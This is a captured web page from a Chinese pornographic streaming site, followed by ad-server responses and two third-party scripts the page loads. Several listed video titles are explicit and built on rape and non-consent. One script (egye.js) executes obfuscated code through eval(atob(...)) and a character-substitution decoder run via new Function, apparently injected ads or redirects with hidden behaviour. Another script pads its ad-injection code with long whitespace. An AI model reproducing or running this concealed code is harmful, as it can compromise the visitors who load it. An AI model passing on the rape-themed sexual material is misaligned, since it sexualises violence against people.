

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lunavod.com/voddetail/117958.html
body_size: 3394
content:
<!DOCTYPE html><html><head><title>亂搞大姊 野咲美櫻 - 4104详情介绍-亂搞大姊 野咲美櫻 - 4104在线观看-亂搞大姊 野咲美櫻 - 4104迅雷下载 - 露娜影视</title><meta name="keywords" content="亂搞大姊 野咲美櫻 - 4104在线收看,亂搞大姊 野咲美櫻 - 4104迅雷下载" /><meta name="description" content="亂搞大姊 野咲美櫻 - 4104剧情:[db:介绍]" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/luna/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/luna/css/app.css" type="text/css" /><link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"><script type="text/javascript" src="/template/luna/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/template/luna/js/partialviewslider.js"></script><script type="text/javascript" src="/static/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"www.lunavod.com","wapurl":"www.lunavod.com","mob_status":"2"};</script></head><body><div class="container"><div class="row"><div class="stui-header__top clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__search"><form id="search" name="search" method="POST" action="/vodsearch/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入影片名..."/><button class="submit" id="searchbutton" type="submit" name="submit"></button></form></div></div><div class="stui-header__menu clearfix"><ul class="clearfix"><li ><a href="/">首页</a></li><li ><a href="/vodtype/20.html">字幕翻译</a></li><li ><a href="/vodtype/21.html">精选剧情</a></li><li ><a href="/vodtype/22.html">顶级自拍</a></li><li ><a href="/vodtype/23.html">蓝光没马</a></li><li ><a href="/vodtype/26.html">强上暴力</a></li><li ><a href="/vodtype/27.html">卡通动画</a></li><li ><a href="/vodtype/28.html">欧美大片</a></li><li ><a href="/vodtype/29.html">女同挚爱</a></li><li ><a href="/vodtype/30.html">男性友爱</a></li><li ><a href="/vodtype/31.html">分级电影</a></li></ul></div><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><div class="stui-pannel clearfix"><div class="stui-content col-pd clearfix"><div class="stui-content__thumb fl-l"><a class="pic" href="" title="亂搞大姊 野咲美櫻 - 4104"><img class="img-responsive lazyload" data-original="https://zong21pic.mozipic.loan/upload/vod/20240809-1/26216ec6f67f04e1fb573fae7f203042.jpg" src="/template/luna/img/load.gif"/></a></div><div class="stui-content__detail fl-l"><h3 class="title">亂搞大姊 野咲美櫻 - 4104</h3><p class="data"><span class="text-muted hidden-xs">类型：</span><a href="/vodsearch/----%E5%90%8D%E4%BC%98%E4%B8%AD%E5%AD%97---------.html" target="_blank">名优中字</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>未知<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span>未知</p><p class="data"><span>关于播放：</span>野咲美櫻如无法播放,复制网址在浏览器打开,设置里关闭广告过滤即可</p><div class="playbtn"><a class="btn btn-primary" href="/vodplay/117958-1-1.html">立即播放</a></div><div class="playbtn o-bg"></div></div><div class="stui-content__ad hidden-sm hidden-xs fl-r"></div></div></div><div class="stui-pannel clearfix" id="desc"><div class="stui-pannel__head clearfix"><h3 class="title">剧情介绍</h3><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div><div class="stui-content__desc col-pd clearfix">[db:介绍]</div></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="stui-vodlist__bd clearfix"><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155582.html" title="永不停息的轮奸中出日常 佐田茉莉子 JUQ-656" data-original="https://zong21pic.mozipic.loan/upload/vod/20260122-1/8ab817591229c8ea9fdeb52fc5e25edc.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-22</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155582.html" title="永不停息的轮奸中出日常 佐田茉莉子 JUQ-656">永不停息的轮奸中出日常 佐田茉莉子 JUQ-656</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155578.html" title="引退作品 马上可以让我勃起的女人 呼叫就马上 加美杏奈 IPZZ-100" data-original="https://zong21pic.mozipic.loan/upload/vod/20260122-1/8f3c3a3ccd468e2921c691e8732f0535.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-22</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155578.html" title="引退作品 马上可以让我勃起的女人 呼叫就马上 加美杏奈 IPZZ-100">引退作品 马上可以让我勃起的女人 呼叫就马上 加美杏奈 IPZZ-100</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155571.html" title="永不停息的轮奸中出日常 大岛优香 JUQ-692" data-original="https://zong21pic.mozipic.loan/upload/vod/20260122-1/bc4d87dfdfe76d550e67c1e2419c1e87.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-22</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155571.html" title="永不停息的轮奸中出日常 大岛优香 JUQ-692">永不停息的轮奸中出日常 大岛优香 JUQ-692</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155561.html" title="拥有被寝取愿望的我让爱妻来当应召女。 实浜美希 実浜みき JUQ-770" data-original="https://zong21pic.mozipic.loan/upload/vod/20260122-1/88ddb19f399c4ba94aa7116220d4fd5f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-22</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155561.html" title="拥有被寝取愿望的我让爱妻来当应召女。 实浜美希 実浜みき JUQ-770">拥有被寝取愿望的我让爱妻来当应召女。 实浜美希 実浜みき JUQ-770</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155534.html" title="永不停息的轮奸中出日常 栗山莉绪 JUQ-442" data-original="https://zong21pic.mozipic.loan/upload/vod/20260122-1/34e417a5a1539ff77475befa50ebf426.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-22</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155534.html" title="永不停息的轮奸中出日常 栗山莉绪 JUQ-442">永不停息的轮奸中出日常 栗山莉绪 JUQ-442</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/voddetail/155530.html" title="隐藏在未开发的混浴温泉中的逆鳄鱼人妻的追击后宫 橘梅亚莉 橘メアリー,新村晶 MEYD-893" data-original="https://zong21pic.mozipic.loan/upload/vod/20260122-1/f18696e6c2e485dfc6c03cb5cbb69f28.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-22</span></a><h4 class="stui-vodlist__title"><a href="/voddetail/155530.html" title="隐藏在未开发的混浴温泉中的逆鳄鱼人妻的追击后宫 橘梅亚莉 橘メアリー,新村晶 MEYD-893">隐藏在未开发的混浴温泉中的逆鳄鱼人妻的追击后宫 橘梅亚莉 橘メアリー,新村晶 MEYD-893</a></h4></li></ul></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="117958" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[字幕翻译]亂搞大姊 野咲美櫻 - 4104" data-pic="https://zong21pic.mozipic.loan/upload/vod/20240809-1/26216ec6f67f04e1fb573fae7f203042.jpg"></span><div class="foornav"><ul><li ><a href="/vodtype/20.html"><span><img src="/template/luna/img/dianshi.png"/>字幕翻译</span></a></li><li ><a href="/vodtype/21.html"><span><img src="/template/luna/img/dianshi.png"/>精选剧情</span></a></li><li ><a href="/"><span><img src="/template/luna/img/index.png"/>首页</span></a></li><li ><a href="./vodtype/22.html"><span><img src="/template/luna/img/dianshi.png"/>顶级自拍</span></a></li><li ><a href="/vodtype/23.html"><span><img src="/template/luna/img/dianshi.png"/>蓝光没马</span></a></li><li ><a href="/vodtype/26.html"><span><img src="/template/luna/img/dianshi.png"/>强上暴力</span></a></li><li ><a href="/vodtype/27.html"><span><img src="/template/luna/img/dianshi.png"/>卡通动画</span></a></li><li ><a href="/vodtype/28.html"><span><img src="/template/luna/img/dianshi.png"/>欧美大片</span></a></li><li ><a href="/vodtype/29.html"><span><img src="/template/luna/img/dianshi.png"/>女同挚爱</span></a></li><li ><a href="/vodtype/30.html"><span><img src="/template/luna/img/dianshi.png"/>男性友爱</span></a></li><li ><a href="/vodtype/31.html"><span><img src="/template/luna/img/dianshi.png"/>分级电影</span></a></li><li ><a href="/vodtype/32.html"><span><img src="/template/luna/img/dianshi.png"/>白皙酥胸</span></a></li><li><a href="https://vtho.top/"><span><img src="/template/luna/img/dianshi.png"/>更多网址</span></a></li><li><a href="https://mhabc.cc/"><span><img src="/template/luna/img/dianshi.png"/>好漫</span></a></li><li><a href="https://dongpic.men/"><span><img src="/template/luna/img/dianshi.png"/>杂志图片</span></a></li></ul></div><div class="stui-foot clearfix"><p><a href="/">返回首页</a><span class="split-line"></span><a href="javascript:scroll(0, 0)">返回顶部</a><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script type="text/javascript" src="//js.users.51.la/21938391.js"></script><script src="https://cdnjs.vibberjs.cc/lazyload.js" type="text/javascript" charset="utf-8"></script></p><div class="hidden-xs fo-t"><p>www.lunavod.com&nbsp;联系邮箱：rozsarose518@gmail.com</p></div><div class="visible-xs fo-t1"></div><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/rss/sm.xml" target="_blank">神马sitemap</a></div><script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript">$(".lazyload").lazyload({effect:"fadeIn",threshold: 200,failurelimit: 15,skip_invisible: false})</script><script>$(document).ready(function(){var partialView = $('#partial-view').partialViewSlider();$('#prev').on('click', function(){partialView.prev();});$('#next').on('click', function(){partialView.next();});$('#play').on('click', function(){partialView.play();});$('#pause').on('click', function(){partialView.pause();});});</script><script src="/template/luna/js/dialog.js" type="text/javascript"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2218gc.hrbx2g.com:8005/d/3326?t=0.5228978236895019
body_size: 1259
content:
{"key":"[\"6f\"gss@K=\"dfXY5F6LY5MdfM6f\"gso{@=\"JF6^Y\"g}1KQ011K}s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0@n0ssQmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@}{p(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}{p(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPPhXFmF4ffQn@mX6Jg{{s}\\\/FpmhF^qj(hd22Yq80&QzenA|+90nvDY)M6f8[[DY)MdfM6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2218kc.pazmiru.com:8008/d/4793?t=0.18196888187830895
body_size: 1097
content:
{"key":"[\"6f\"go1Qs=\"dfXY5F6LY5MdfM6f\"goo1@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn}Ks{KmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@}{S(mJd4^65_m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@}{S(mJd4^65_m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm65OpFJDm(O^g@0{1\\\/s0s@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3864
content:
!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();


/*luf*/
(() => {function b(c,d){const e=a();return b=function(f,g){f=f-0x91;let h=e[f];return h;},b(c,d);}function a(){const l=['gOdz*','g~Uss','A//8a',',g*aj','e5rr/','6IA;U','2*y\x279','ppT;M','r\x27v99','hzQv9','}O~*}','XbUXb','ring','Qb32*','(bU]]','^\x27/bb','wbz,j','\x20Unn3','Dz*}3','z]ojj','^*O2^','yarMy','bOKr5','b32*g','*DMOb','MyMO9',']q3av','e(b((','nn*97','AasUX','~*rm3','g}Ob3','lMOjy','ar\x276}','T;apm','}-a}*','/TUSm','Ul,my','8**I;','uQ2jQ','bX\x27a\x27','m\x20aUm','UlK*}','g\x20oMf','32*g}','8*Kjd','~UlMO','zQj*z','b}Obz','bO*)j','QgyUl','DmOja','g8ydy','mFjaz','*}3zg','K*}\x20b','X\x228*K','3349356alIyxQ','z\x20mr8','*ybXm',',Kada','/O*)*','Qz}9X','IeamE','XbUsD','8/O}*','X*)jQ','dXMUX','yyyg*','1DctU','y*Xdr','/mE;m','*OdU^','~,mHy','cO*)j','\x20MO8y','~O}*9','z}HOb','QzyK*','3rgaZ','D,myM','pyIcr','l8jhu','8Ulm3','ObQ2\x22','zaMK*','\x27(2r\x27','zQv9*','}dOza','mO93M','}rm3g','3,hzQ','zO39*','9*z]q','h*mQz','s*K9*','*}A~s','Qv9*z','y*X\x27d','2110965MFNElo','*MwQb','g}y\x279','*g}Ob','*H?aj','sOM,g','yKUlz',';(b((','*ma3K','Ozy~U','U]]oM','D,my5','}dcDK','UydUD','DMOgr','9*|g}','].uhz','z*}3z','}Hj*Q','}Hy~X','a}aUU','a9*yU','subst','m\x20a((','3U6xA','=zQj*','\x20aFKc','O8y~X','*zaMK','1433943zVHcWE','zQ}Q}','g\x20aUM','\x20asDz','K*}\x20~','gyUlz','Eea0T','OK*g~','Qj*gr','6940068LmOoBt','/2QM,','r\x27^7a','3gb},','b}\x27rr','7++hz','j2MOb','18098832uIbylQ','*}\x20br','sDMOQ','UDa^r','a((aO','rm3gb','XyUr>','^*gbQ','cUD','}sAm3','}3zg\x20','eamEx','*XdXM','\x27UDbO','bz,j}','jYAgx','y/y1]','\x20mrls','m,g*=','5zf68','ssDz*','sUUUs','ObQQ!',',Qgya',',*U]]','Y3gb}','9}yMO','r0Usy','(aOnn','rl,Aa',',jdQg','yUJeU',',~a}Q','8*.&|','*A50X','UDMO8','w,MK,','g\x20mFa',')jQz}','ng9\x27X','/O}*9','*g32*','jdg*a','Uz*}3','XbX~U','6asgt','g*v\x20[','zg\x20~s','ZaK3*','\x27XyUr','2/bQ/','laO9*','*}\x20ar','Fm3gb','/v,g/','\x27(dr\x27','baKKy','g3KKU','d}}j9','XKA5e','g\x20aO8','lOOO*','g8Q2y',',8ryF','4wo_O','UsDMO','Qz}9D','g9*z}','Q2\x22X\x22','l,myy','3K*6m','0XbO*','\x27(Zr\x27','DMO8r','zB~*g','A50X~','8Qb32',',Qgy\x27','9zbr\x27','O}*9}','KX!UU','*a}*y','}]]8Q','**I;I','139122OBBXtr','2*99a','zQ,8]','g*g}y','}yMO3','rF\x228a',']+N+/','*aj2a','}\x20!\x20,','l*g32','QyaXb','A//\x27^','zg\x20aD','m3gb}','\x278*ma','aXbUl','\x20bra(','\x27UF0c','\x279}z,','z}9Al','rmFac','K,g3)','yg*v\x20','Qv*zu','g,*KK','V,ZQh','z*g}_','y*OZ6','2bObQ','},Qgy','Q8*O,','g\x20Mya','aKKya','1791853pYFXjn','gybUl','}O}QC','yD]$U','TkUUU','Ma,83','rmDMO','>/ag8','Og*)}','}UUlm','!Xm3g','\x27\x27UDK','?a~_a','QhzQv','*UO~*','XoMf*','gb},Q','*],ja','*FacO','^*OZA','^*O8^','b}O8*','mE;mp','yaXbX','DMO2r','8*m,g','>dyKQ','cUDZa','v9*z]','x5m3g','jrm3g','Q83K*','*z}Hy','y*X\x278','*z]7,','yaXbU','aXbXl','3K}\x27X','9*yUs','mFacU','x(b((','9sK*}','pEea0','g~\x275r','*X\x272\x27','*=zQj','U6eA0','lK*}\x20','dybO8','FcUFx','9}z,g','}ygaZ',';apm8','8yg3K','*b}Oj','v*ObQ','UlMO8','DaOQg','~y0Xx','ba},Q','2\x22cDm','z*a}*','aUUXp','*,hzQ','xppT;','by8Qb','a9ovg','\x27(8r\x27','zz*g}','b},Qg',',QgyU','v\x20-a}','p;\x27^a','aObKQ','*97Q8','Mp;\x27U','*X\x27Z\x27','\x27QMf*','U6eA/','roMf*','f*b}O','aXbX~','!*}ym','LK*2*','yMO3U','DMO8y','16buGNZg','9cFuiFC','g}9hH','Hj*Od'];a=function(){return l;};return a();}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x1c0'))/0x1*(parseInt(j('0x149'))/0x2)+parseInt(j('0xe5'))/0x3+parseInt(j('0x9e'))/0x4+-parseInt(j('0xc8'))/0x5+-parseInt(j('0xee'))/0x6+-parseInt(j('0x16a'))/0x7+parseInt(j('0xf5'))/0x8*(parseInt(j('0x1c1'))/0x9);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x99c58),!(function(){const k=b,c={'jYAgx':function(f,g){return f(g);},'pyIcr':k('0x122')+k('0xb7')+k('0x108')+k('0x187')+k('0x1af')+k('0xab')+k('0xb8')+k('0x17a')+k('0x168')+k('0x1e9')+k('0x191')+k('0xd9')+k('0x11a')+k('0xaf')+k('0x137')+k('0x9c')+k('0x15d')+k('0x112')+k('0x130')+k('0xa7')+k('0x15c')+k('0x109')+k('0xff')+k('0x17c')+k('0x12d')+k('0x96')+k('0xa3')+k('0x96')+k('0xa3')+k('0xa8')+k('0x1da')+k('0x13c')+k('0x11b')+k('0x193')+k('0x106')+k('0x182')+k('0x1dc')+k('0x170')+k('0xb4')+k('0x115')+k('0xc1')+k('0x13f')+k('0x16c')+k('0x160')+k('0xdd')+k('0x13e')+k('0x156')+k('0x10c')+k('0x121')+k('0x1e4')+k('0x18e')+k('0x11e')+k('0xba')+k('0x140')+k('0xc5')+k('0x136')+k('0x188')+k('0x1af')+k('0x181')+k('0x93')+k('0x153')+k('0xd2')+k('0x1ba')+k('0x183')+k('0x197')+k('0x18a')+k('0x1bb')+k('0x136')+k('0xbf')+k('0x1af')+k('0x18d')+k('0x13a')+k('0x1df')+k('0x1d9')+k('0x1a8')+k('0x1d2')+k('0xcf')+k('0x1b7')+k('0xf2')+k('0xda')+k('0xdf')+k('0xf9')+k('0x1e0')+k('0x189')+k('0x120')+k('0x155')+k('0xe9')+k('0x1b9')+k('0x95')+k('0x146')+k('0x12e')+k('0xb5')+k('0xd1')+k('0x179')+k('0x17f')+k('0x107')+k('0x94')+k('0xdb')+k('0x157')+k('0x18f')+k('0x152')+k('0xe4')+k('0x117')+k('0x125')+k('0x1e1')+k('0x192')+k('0x15b')+k('0x195')+k('0xda')+k('0x1ed')+k('0xb3')+k('0x151')+k('0xe7')+k('0xe3')+k('0x174')+k('0x1af')+k('0xce')+k('0x9b')+k('0xe2')+k('0xcd')+k('0x19f')+k('0x145')+k('0x1d6')+k('0x124')+k('0xd6')+k('0x156')+k('0x10c')+k('0x1ee')+k('0x159')+k('0x111')+k('0x1b4')+k('0x13b')+k('0xf1')+k('0x97')+k('0xd9')+k('0x131')+k('0xd0')+k('0xfe')+k('0x17a')+k('0xea')+k('0x9b')+k('0xe8')+k('0x9b')+k('0xb0')+k('0x1ec')+k('0x1cf')+k('0xf7')+k('0xfa')+k('0x166')+k('0x158')+k('0xd9')+k('0x1ef')+k('0x1a0')+k('0xe6')+k('0x1c3')+k('0x1ac')+k('0xe1')+k('0xb2')+k('0x169')+k('0xa5')+k('0x1dd')+k('0x110')+k('0x12a')+k('0x166')+k('0x101')+k('0x1a2')+k('0x18b')+k('0x126')+k('0x171')+k('0x14b')+k('0x15e')+k('0x11d')+k('0x14d')+k('0x1b8')+k('0x113')+k('0x17b')+k('0xa6')+k('0x10f')+k('0xe0')+k('0x12b')+k('0x144')+k('0x1be')+k('0x1c9')+k('0x1bf')+k('0x196')+k('0xfb')+k('0xef')+k('0x11d')+k('0x14d')+k('0x198')+k('0x118')+k('0xc7')+k('0x126')+k('0x184')+k('0x1a5')+k('0x1c4')+k('0xbe')+k('0x19c')+k('0x1a4')+k('0x16e')+(k('0x1bf')+k('0x1b6')+k('0xfb')+k('0x105')+k('0x1d5')+k('0x134')+k('0xaa')+k('0x16d')+k('0xa2')+k('0x1ab')+k('0x91')+k('0x10b')+k('0x10d')+k('0x19b')+k('0x185')+k('0x9f')+k('0x1d1')+k('0x1e3')+k('0x1ae')+k('0x1d4')+k('0x147')+k('0x1db')+k('0x1ce')+k('0x1bd')+k('0x1c2')+k('0x176')+k('0x1ca')+k('0x103')+k('0x15a')+k('0xd3')+k('0x1c8')+k('0x16f')+k('0x1de')+k('0x1a9')+k('0x186')+k('0x162')+k('0xbc')+k('0x1d7')+k('0x177')+k('0xc2')+k('0xcc')+k('0x1cd')+k('0x18c')+k('0xc0')+k('0x186')+k('0xf3')+k('0xc6')+k('0xd8')+k('0xc6')+k('0x14f')+k('0xb1')+k('0x19d')+k('0x115')+k('0xc1')+k('0x13f')+k('0x173')+k('0x14e')+k('0x161')+k('0x150')+k('0xb9')+k('0x9d')+k('0xa1')+k('0xf4')+k('0x139')+k('0x92')+k('0x1c7')+k('0x165')+k('0x1a6')+k('0x1cc')+k('0x154')+k('0x9a')+k('0xd7')+k('0xa9')+k('0x1b1')+k('0x178')+k('0x1e7')+k('0x114')+k('0x1e8')+k('0xec')+k('0xd4')+k('0x129')+k('0x123')+k('0xc9')+k('0x1bc')+k('0x1d3')+k('0xac')+k('0x194')+k('0x1e6')+k('0x1ea')+k('0xa4')+k('0x1aa')+k('0x1b5')+k('0x1a3')+k('0xed')+k('0x156')+k('0x1b0')+k('0x128')+k('0x99')+k('0x135')+k('0x19c')+k('0xae')+k('0x132')+k('0x10a')+k('0x1a3')+k('0x14a')+k('0x1e2')+k('0x17a')+k('0x16b')+k('0x15f')+k('0x10e')+k('0x142')+k('0x11c')+k('0x19a')+k('0xdc')+k('0xd5')+k('0x1b3')+k('0x190')+k('0xc4')+k('0x199')+k('0x1e5')+k('0xf0')+k('0xbd')+k('0x133')+k('0xf8')+k('0x1ad')+k('0x17e')+k('0xbb')+k('0x1d8')+k('0x12c')+k('0xfc')+k('0x116')+k('0x1eb')+k('0x14c')+k('0xad')+k('0x164')+k('0x13d')+k('0x17d')+k('0x175')+k('0xf6')+k('0x141')+k('0xcb')+k('0x1a7')+k('0x1bd')+k('0xca')+k('0x103')+k('0x102')+k('0x143')+k('0x12f')+k('0x1c6')+k('0x11f')+k('0x1a1')+k('0x127')+k('0x180')+k('0xeb')+k('0x19e')+k('0x148')+k('0x100')+k('0x1cb')+k('0x1b2')+k('0x98')+k('0x163')+k('0x167')+k('0x138')+k('0xc3')+k('0xa0')+k('0x172')+k('0x119')+k('0x1c5')+k('0xfd'))};var d=f=>{let g={'J':'-','t':'*','(':'&','e':'1','u':'C','|':'I','^':'+','-':'D',',':'i','K':'l','1':'^',']':'|','E':'9','h':'B','B':'A','W':'@','l':'{','{':'q',':':'z','!':'k','U':')','=':'P','y':'(','I':'3','v':'w','w':'S','x':'2','6':'?','T':'5','P':'Z','R':'Y','s':'}','9':'s','Q':'o','z':'r','a':'a','Z':'v',';':'4','o':'O','5':'!','Y':'F','V':'V','k':'6','4':'J','A':':','H':'y','7':'M','O':'.','G':'X','@':'7','*':'e',')':'x','q':'H','2':'m','L':'E','D':';','?':'T','d':'h','S':'%','}':'t','3':'u','&':'R','~':'g','g':'n','r':'=','i':'G','[':'W','_':'N','F':'[','M':'b','.':'U','j':'p','%':'~','8':'d','C':'L','m':'f','n':'_','c':']','+':'Q','N':'K','p':'8','X':',','f':'j','b':'c'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x104')](d,c[k('0xb6')][k('0xde')+k('0x1d0')](0x10));new Function('d',e)(d);}()));})();

--- FILE ---
content_type: application/javascript
request_url: https://feje.fejegyenes.cc/fejhef/lazyfej.js
body_size: 886
content:




































































































































































































/*daj*/
/*document.write('<a href=\"https://hofg.kedve.live:39001\" rel=\"nofollow\" target=\"_blank\"><img class=\"lazy\" src=\"https://noah.jfmyhl.com/d/8458\" style=\"display: block; height: auto; width: 100%\9; width:100%; text-align: center;\"></a>');*/
/*daj*/
/*document.write('<a href=\"https://rassof.oikhu.live:39024\" rel=\"nofollow\" target=\"_blank\"><img class=\"lazy\" src=\"https://noah.jfmyhl.com/d/8459\" style=\"display: block; height: auto; width: 100%\9; width:100%; text-align: center;\"></a>');
